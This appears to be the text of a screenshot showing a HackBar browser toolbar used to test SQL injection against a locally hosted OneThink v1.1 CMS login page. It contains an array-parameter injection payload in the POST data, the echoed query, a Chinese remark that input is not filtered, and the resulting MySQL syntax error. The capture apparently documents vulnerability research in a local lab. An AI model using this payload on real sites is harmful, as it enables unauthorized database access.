 127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
70%
百度 <Ctrl+K>
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://127.0.0.1/cms/OneThinkv1.1/index.php?s=/Home/User/login.html
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
username[0]=in(true) AND aaaaa' &username[1]=&password=123&verify=qntjb
string(36) "`username` IN(TRUE) AND AAAAA' ('')"
并没有过滤呢~
:(
SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '' ('') LIMIT 1' at line 1
错误位置
FILE: D:\xampp\htdocs\wwwroot\cms\OneThinkv1.1\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 162